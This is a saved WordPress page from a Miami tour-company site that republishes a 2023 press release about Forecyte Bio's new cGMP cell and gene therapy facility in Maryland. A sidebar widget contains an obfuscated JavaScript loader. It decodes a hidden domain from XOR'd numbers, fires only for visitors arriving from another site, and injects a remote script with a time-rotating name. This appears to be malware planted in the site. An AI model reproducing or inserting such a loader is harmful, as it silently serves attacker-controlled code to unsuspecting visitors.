<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-3039 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_676" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_676">Search: </label>
    <input type="text" value="" name="s" id="s_676" class="search-form__text">
    <button type="submit" id="searchsubmit_676" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-3039" class="post-3039 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2023-01-17">January 17, 2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/">Health - Purple Foxy Ladies</a></p>
<img post-id="3039" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland" title="Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>Forecyte Bio, CGT CDMO leader, officially opened its cGMP production suites for plasmid DNA, viral vector and cell therapy productions.</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 512px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/5d/60/3c3967cc9820753dae326539776f.png" data-wpel-link="external"  rel="nofollow external noopener noreferrer"> <img post-id="3039" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg" alt="Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland" title="Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland"  /> <br /> <small style="font-size: 0.8rem; margin: 5px 0 0 0"><b>Forecyte CGMP Facility Grand Opening Ribbon Cutting</b></small> </a> <br /> <small style="font-size: 0.7rem; margin: 5px 0 0 0">Ribbon cutting ceremony with Maryland Commerce, Delegates, and Forecyte Bio employees</small> <br /><br /> </div> 
                FREDERICK, Md.                -                January 17, 2023                                - (<a href="https://www.newswire.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">Newswire.com</a>)
                                <br />
                
<p>Forecyte Bio, a new global leader in cell and gene therapy contract development and manufacturing, officially opened its 17,000 square feet, state-of-the-art GMP facility on Jan. 6, 2023. Maryland Commerce officials, State delegates, Partners, Vendors, and cell and gene therapy colleagues from the region attended the opening ceremony. </p>
<p>"We are very proud to be able to complete the cGMP facility with such speed and quality," said Dr. Yujian You, the General Manager of Forecyte Bio USA, "This great milestone is just the beginning for Forecyte. We will partner with cell and gene therapy developers to offer our 4x4<sup>TM</sup> CGT CDMO services to accelerate their product development with speed, agility, and quality from concept to patients." </p>
<p>The new cGMP production facility consists of individual cleanroom suites for plasmid DNA, viral vectors and cell therapies, as well as laboratory space for process development and quality control testing. They are equipped with state-of-the-art bioreactors and purification apparatus such as XDR-200 and AKTA Ready. They are ready to support your programs to accelerate patients' access to cell and gene therapies. </p>
<p><strong>About Forecyte Bio</strong></p>
<p>Forecyte Bio is a CDMO company founded in 2021 to service the rapidly growing CGT industry. Built on decades of experience and expertise from its core technical team on CGT CMC processes, Forecyte Bio offers a 4x4<sup>TM</sup> holistic service package to accelerate clients' projects, covering 4 technology platforms (plasmid, viral vector (including AAV, AdV, LVV, RV), cell therapy, and RNA) at 4 developmental stages (R&D, PD/AD, GMP, and regulatory filing). Its GMP capacities are available from both Frederick MD and Shanghai China.</p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Yujian You        <br />

                    General Manager, Forecyte Bio USA            <br />
        
                    <a href="mailto:yujian.you@forecytebio.com">yujian.you@forecytebio.com</a>
            <br />
        
                    215-589-3593            <br />
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland-21929184" data-wpel-link="external"  rel="nofollow external noopener noreferrer">
                    Forecyte Bio&#039;s Grand Opening of the CGMP Facility in Maryland                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzczY5eTAiXQ&hit%2Csum=WyIzczN0ZmIiLCIzczY5eHoiLCIzczY5eTAiLCIzczZhc20iXQ" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/" content="Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland">
<meta itemprop="dateModified" content="2023-01-17">
<meta itemprop="datePublished" content="2023-01-17T11:00:05+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_2659" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_2659">Search: </label>
    <input type="text" value="" name="s" id="s_2659" class="search-form__text">
    <button type="submit" id="searchsubmit_2659" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"88704d6103"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 02:33:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IUzkYcLKGHZkF1y2vMpUOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769135594607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>